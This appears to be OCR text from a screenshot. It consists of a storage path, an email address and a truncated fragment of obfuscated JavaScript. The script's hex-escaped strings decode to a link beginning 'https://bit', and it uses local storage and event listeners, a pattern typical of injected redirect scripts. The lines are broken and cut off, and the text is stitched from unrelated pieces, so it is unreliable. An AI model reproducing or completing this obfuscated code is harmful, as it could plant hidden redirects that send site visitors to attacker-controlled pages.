
bruiz@wattglobal.com.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\
{return _0x3de737;};return _0x4d17();}
(function(_0x4923f9,_0x4f2d81){const
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![])